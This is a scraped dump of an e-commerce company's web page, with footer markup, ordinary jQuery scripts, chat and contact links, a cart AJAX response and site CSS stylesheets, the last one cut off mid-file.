priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragon-tt.com/tools/submit_ajax.ashx?action=cartlist
body_size: -123
content:
{"status":0, "msg":"Please enter at least one product number!"}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/webfont.css
body_size: 1621
content:
@charset "utf-8";
/* CSS Document */
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1504837910212'); /* IE9*/
  src: url('../font/iconfont.eot?t=1504837910212#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1504837910212') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1504837910212#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-search3:before { content: "\e7d1"; }

.icon-user:before { content: "\e67f"; }

.icon-cart:before { content: "\e604"; }

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/css.css
body_size: 9341
content:
@charset "utf-8";
/* CSS Document */
html {
    -webkit-text-size-adjust: none;
}

body {
    font-size: 13px;
    color: #000;
    line-height: 1.5;
    font-family: Arial,Helvetica,sans-serif;
}

a {
    text-decoration: none;
}

input {
    border-radius: 0 !important;
}

textarea.form-control {
    border-radius: 0;
    height: 125px;
    resize: none;
}

h1, h2, h3, h4, h5 {
    font-weight: inherit;
}

h1, .h1 {
    font-size: 1.66667em
}

h2, .h2 {
    font-size: 1.4em
}

h3, .h3 {
    font-size: 1.13333em
}

h4, .h4 {
    font-size: 1em
}

h5, .h5, h6, .h6 {
    font-size: 0.8em
}

.container {
    position: relative;
}

.visible_md_block {
    display: none;
}

.breadcrumb > li {
    max-width: 100%;
    font-size: 12px;
}

.btn {
    border-radius: 0;
}

.btn-default {
    border-color: #111;
}

.nav-tabs > li > a {
    border-radius: 0;
}

#topNotice {
    width: 1140px;
    background: #E24E06;
    padding: 0px;
    text-align: left;
    margin: 0 auto;
    padding-bottom: 10px;
    height: auto;
}

    #topNotice P {
        color: #ffffff;
        padding: 5px 0px 0px 30px;
        margin: 0px;
        line-height: 120%;
        font-family: arial, helvetica, sans-serif;
        height: auto;
    }

    #topNotice .topNotice_close {
        padding: 0px;
        float: right;
        margin: 4px 10px 0px;
        cursor: pointer;
    }

@media (min-width:1367px) {
    .container {
        width: 1270px;
    }
}

.selcurrenct span.caret {
    margin-bottom: 1px;
}

.btn-link {
    color: #535555;
}

.btn-primary, .btn-info {
    background-color: #111;
    border-color: #111;
}

    .btn-primary:hover, .btn-info:hover, .btn-primary:active, .btn-info:active, .btn-primary:focus, .btn-info:focus {
        background-color: #2d2d2c;
        border-color: #2d2d2c;
    }

    .btn-primary.disabled, .btn-info.disabled, .btn_ajax {
        background-color: #666 !important;
        border-color: #666 !important;
    }

.btn_ajax {
    position: relative;
    color: #666 !important;
}

    .btn_ajax:after {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        margin-left: -10px;
        margin-top: -10px;
        border-radius: 50%;
        border: 3px solid #fff;
        border-top-color: transparent;
        -webkit-animation: spin 0.65s infinite linear;
        -moz-animation: spin 0.65s infinite linear;
        left: 50%
    }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.section_vertical {
    padding-top: 15px;
    padding-bottom: 30px;
}

.header {
    position: relative;
    z-index: 1050;
    background-color: #fff;
}

.section {
    position: relative;
    min-height: 30vh;
}

.form_model {
    max-width: 798px;
    margin: 30px auto;
}

    .form_model .form-group input, .form_model .form-group textarea {
        font-family: inherit;
        height: auto;
        background-color: #fff;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font-size: 15px;
        line-height: 1.6;
        padding: 10px 12px;
    }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

a {
    color: #111;
}

    a[href], a[onclick], a[data-toggle] {
        cursor: pointer;
    }

    a:hover, a:focus {
        text-decoration: none;
        color: #111;
    }

a, button {
    outline: 0 !important;
}

img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
    width: auto;
}

ul {
    list-style-type: none;
}

ul, li {
    padding: 0;
    margin: 0;
}

.inline_block {
    display: inline-block;
}

.lodding {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255,255,255,0);
}

.no_list {
    text-align: center;
    padding: 30px 0;
}

    .no_list img {
        max-width: 150px;
    }

    .no_list p {
        font-size: 20px;
        margin-top: 30px;
    }

.all_transition {
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.img_absolute {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
}

.img_svg {
    width: 22px;
    height: 22px;
}

.nav_left {
    display: none;
    position: absolute;
    z-index: 2;
    padding-bottom: 50px;
    left: 0;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    width: 50px;
    text-align: center;
}

    .nav_left > a {
        cursor: pointer;
        height: 50px;
        display: block;
    }

.nav_left_model > div {
    position: fixed;
    left: -300px;
    width: 300px;
    z-index: 1;
    -webkit-transition: left .5s ease-in-out;
    -o-transition: left .5s ease-in-out;
    transition: left .5s ease-in-out;
}

.nav_left_model_body {
    overflow: hidden;
    overflow-y: auto;
    text-align: left;
    top: 65px;
    bottom: 0;
    background-color: #fff;
    z-index: 1;
}

.modal-open .nav_left_model.in > div {
    left: 0;
}

.nav_left_model_body .ul_list {
    margin-top: 20px;
}

.nav_left_model_body > .list-unstyled li.more {
    position: relative;
}

.nav_left_model_body > .list-unstyled li i {
    position: absolute;
    top: 0;
    right: 0;
    height: 43px;
    width: 40px;
    text-align: center;
    line-height: 43px;
    cursor: pointer;
    font-size: 11px;
    color: #1a1a1a;
}

.nav_left_model_body > .list-unstyled li .glyphicon-minus {
    display: none;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-minus {
    display: block;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-plus {
    display: none;
}

.nav_left_model_body > .list-unstyled > li a {
    font-size: 14px;
    color: #1a1a1a;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nav_left_model_body > .list-unstyled > li li a {
    overflow: inherit;
}

.nav_left_model_body > .list-unstyled > li a:hover {
    color: #616161;
}

.nav_left_model_body > .list-unstyled > li > a {
    padding: 10px 0 10px 20px;
    margin-right: 40px;
    font-size: 16px;
    font-weight: 700;
}

.nav_left_model_body > .list-unstyled > li > ul {
    display: none;
    line-height: 37px;
    padding-left: 40px;
    list-style-type: circle;
}

    .nav_left_model_body > .list-unstyled > li > ul ul {
        list-style: none;
    }

.nav_left_model_body > .list-unstyled ul ul a {
    padding: 0;
    margin-right: 10px;
}

.nav_left_model_body .ul_list {
    line-height: 1.2;
}

    .nav_left_model_body .ul_list a {
        display: block;
        padding: 10px 0 10px 20px;
        margin-right: 10px;
        font-size: 12px;
    }

        .nav_left_model_body .ul_list a i {
            margin-right: 5px;
        }

.nav_left_model_body .icon_nav img, .nav_left_model_body .icon_nav svg {
    opacity: 1;
    filter: alpha(opacity=100);
}

    .nav_left_model_body .icon_nav img:hover, .nav_left_model_body .icon_nav svg:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.nav_right {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 15px;
    z-index: 2;
}

    .nav_right li {
        position: relative;
        height: 50px;
        width: 40px;
        text-align: center;
    }

        .nav_right li .total_num {
            position: absolute;
            top: 15px;
            font-size: 10px;
            display: block;
            width: 10px;
            height: 10px;
            width: 17px;
            height: 22px;
            right: 5px;
        }

            .nav_right li .total_num[data-num='0'] {
                display: none;
            }

        .nav_right li[data-toggle='modal'] {
            cursor: pointer;
        }

@media (max-width:767px) {
    .nav_right {
        right: 10px;
    }

        .nav_right li {
            width: 35px;
        }

    #topNotice {
        width: 100%
    }
}

.container .mobilecart_right {
    display: none;
}

.header_section {
    position: relative;
}

.header_section {
    font-size: 0;
    border-bottom: 1px solid #ebebeb;
}

    .header_section .container {
        width: 100%;
        padding: 0 48px;
    }

.header_section_left, .header_section_right {
    width: 35%;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    line-height: 65px;
    height: 65px;
    font-family: "montserratregular", sans-serif;
}

    .header_section_left .list-inline > li {
        margin-right: 20px;
    }

    .header_section_left .currencies {
        position: relative;
        line-height: 30px;
    }

        .header_section_left .currencies ul.dropdown-menu {
            left: initial;
            right: 0;
        }

.header_section_right {
    text-align: right;
}

.user_drop {
    line-height: 30px;
    position: relative;
}

    .user_drop ul.dropdown-menu {
        left: initial;
        right: 0;
        margin-top: 0;
    }

.header_section_right .list-inline {
    margin-left: 0;
}

    .header_section_right .list-inline > li {
        padding: 0 10px;
    }

.header_blog, .header_contact {
    line-height: 30px;
    display: inline-block;
    vertical-align: middle;
}

.header_cart {
    position: relative;
}

    .header_cart > a {
        color: inherit;
        display: block;
        width: 25px;
        background-size: 28px;
    }

    .header_cart a .total_num {
        position: absolute;
        right: 0;
        top: 18px;
        line-height: 25px;
        font-size: 10px;
        display: inline-block;
        width: 20px;
        height: 25px;
        text-align: center;
    }

.user_drop > a {
    display: block;
    width: 25px;
}

.header_cart .icon-cart, .user_account .icon-user {
    font-size: 24px;
}

.header_cart .totalprice {
    margin-left: 10px;
}

.header_cart .pc_cart_list {
    position: absolute;
    width: 315px;
    right: 0;
    background-color: #fff;
    z-index: 15;
    line-height: 1.5;
    display: none;
}

.cart_box.on {
    display: block;
}

.pc_cart_li:hover .pc_cart_list {
    display: block;
}

.pc_cart_list .cart_con {
    padding: 10px;
    border: 2px solid #e1e1e1;
    border-top: none;
}

.pc_cart_list .pc_cart_list_ul {
    max-height: 300px;
    overflow-y: auto;
    text-align: left;
}

    .pc_cart_list .pc_cart_list_ul li {
        position: relative;
        border-bottom: 1px solid #e1e1e1;
        padding-top: 10px;
    }

        .pc_cart_list .pc_cart_list_ul li:first-child {
            padding-top: 0;
        }

.pc_cart_list .cp {
    position: relative;
}

    .pc_cart_list .cp > div {
        overflow: hidden;
        margin-bottom: 5px;
    }

.pc_cart_list .img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.pc_cart_list .title {
    overflow: hidden;
    text-align: left;
}

    .pc_cart_list .title a {
        display: block;
        max-height: 54px;
        overflow: hidden;
        margin-bottom: 5px;
    }

    .pc_cart_list .title span {
        background: #111;
        color: #fff;
        padding: 0 5px;
    }

.pc_cart_list .remove {
    position: absolute;
    right: 10px;
    bottom: 50px;
}

.pc_cart_list .money.total {
    text-align: right;
}

.pc_cart_total {
    text-align: left;
    background-color: #111;
    letter-spacing: .5px;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
}

.pc_cart_list.no_data .pc_cart_list_ul, .pc_cart_list.no_data .pc_cart_foot {
    display: none;
}

.search_part {
    cursor: pointer;
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 0;
    width: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.search_submit {
    position: relative;
}

.pc_search {
    width: 190px;
}

    .pc_search .form_submit {
        width: 20px;
        height: 20px;
        position: absolute;
        right: 0;
        top: 8px;
        cursor: pointer;
    }

    .pc_search input {
        padding-right: 30px;
        border-width: 0 0 1px 0;
        box-shadow: none !important;
        border-color: #000 !important;
    }

.logo {
    height: 36px;
    line-height: 36px;
    position: relative;
    text-align: center;
    width: 29.5%;
    display: inline-block;
}

    .logo a {
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        overflow: hidden;
    }

    .logo img {
        max-height: 36px;
        max-width: 100%;
    }

    .logo .logo_font {
        line-height: 35px;
        font-size: 26px;
        vertical-align: middle;
        text-decoration: none;
    }

@media (max-width:992px) {
    .logo {
        margin-left: 35px;
        margin-right: 35px;
        margin: auto;
        text-align: center;
        float: none !important;
        width: auto;
        display: block;
        height: 50px;
        line-height: 50px;
    }

        .logo .logo_font {
            line-height: 25px;
        }

    .container .pccart_right {
        display: none;
    }

    .container .mobilecart_right {
        display: block;
    }

    .header_section_left, .header_section_right {
        display: none;
    }

    .nav_left, .nav_right {
        display: block;
    }

    .nav_top {
        display: none;
    }

    .panel-default .checkoutCartRemove {
        display: none;
    }
}

.nav_top {
    position: relative;
    z-index: 2;
    color: #111;
    border-bottom: 1px solid #ebebeb;
}

    .nav_top .container {
        position: static;
    }

.nav_first {
    margin: 0;
    padding: 0;
}

.nav_first {
    text-align: center;
}

    .nav_first > li {
        padding: 0 15px;
    }

        .nav_first > li:first-child {
            padding-left: 0;
        }

.nav_list > a {
    display: block;
    line-height: 40px;
    border-bottom: 2px solid transparent;
    font-weight: bold;
    letter-spacing: 0.875px;
    text-transform: uppercase;
    font-family: "montserratregular", sans-serif;
    font-size: 12px;
}

.nav_children_wrap {
    position: absolute;
    z-index: 10;
    min-height: 150px;
    background-color: #fff;
    border-top: 1px solid #ebebeb;
    left: 0;
    right: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 200px;
}

.nav_first > li.nav_list:hover > a {
    border-bottom-color: #000;
}

.nav_first > li.nav_list:hover .nav_children_wrap {
    visibility: visible;
}

.nav_second {
    min-width: 200px;
    margin-right: 30px;
    margin-bottom: 15px;
}

.nav_second_list > a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 10px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #000;
    font-family: "montserratregular", sans-serif;
}

.nav_third {
    margin-top: 20px;
    line-height: 28px;
}

.nav_third_list > a {
    font-size: 12px;
    color: #000;
    font-family: "Montserrat Light", arial;
}

    .nav_third_list > a:hover {
        border-bottom: 1px solid #000;
    }

.nav_overlay {
    position: fixed;
    z-index: 1005;
    left: 0;
    right: 0;
    top: 0;
